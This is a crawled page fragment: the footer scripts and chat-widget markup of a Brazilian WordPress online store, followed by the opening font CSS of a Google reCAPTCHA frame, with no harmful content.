			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 30px; right: 30px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5511940294788&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 30px; right: 30px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 30px; right: 30px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="3e6d1108c7"></span>
				
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5511940294788","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 30px; right: 30px;","pos_m":"position: fixed; bottom: 30px; right: 30px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fabricabrasileiradeimagens.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/js/materialize.js?ver=6.9" id="toss_materialize-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/js/init.js?ver=6.9" id="toss_init-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fabricabrasileiradeimagens.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeyyMopAAAAAPwU1M3wgFNvYZxkckl0NlmfUxeK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeyyMopAAAAAPwU1M3wgFNvYZxkckl0NlmfUxeK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woo-product-gallery-slider/assets/js/slick.min.js?ver=2.3.22" id="slick-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js?ver=2.3.22" id="imagezoom-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js?ver=2.3.22" id="fancybox-js"></script>
<script type="text/javascript" id="wpgs-public-js-extra">
/* <![CDATA[ */
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"1","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"","thumbnails_lightbox":"","slider_caption":"","is_mobile":"","ajax_url":"/wp-admin/admin-ajax.php","ajax_nonce":"2255919f22","product_id":"1020","slider_animation":"false","thumbnails_id":"false","slider_lazyload":"disable","slider_adaptiveHeight":"true","slider_dots":"false","slider_rtl":"false","slider_infinity":"false","slider_dragging":"false","slider_nav":"true","slider_animation_speed":"400","slider_autoplay":"false","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"4","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"1","thumbnail_animation_speed":"500","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"3","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":null,"gallery_count":"0","additional_ajax_trigger":"if_have_gallery"};
//# sourceURL=wpgs-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js?ver=2.3.22" id="wpgs-public-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
	<!-- Final Wordpress Footer -->

  </body>
</html><!-- WP Fastest Cache file was created in 1.753 seconds, on 30 de January de 2026 @ 22:51 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeyyMopAAAAAPwU1M3wgFNvYZxkckl0NlmfUxeK&co=aHR0cHM6Ly9mYWJyaWNhYnJhc2lsZWlyYWRlaW1hZ2Vucy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xtu6vjsgs722
body_size: 48718
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
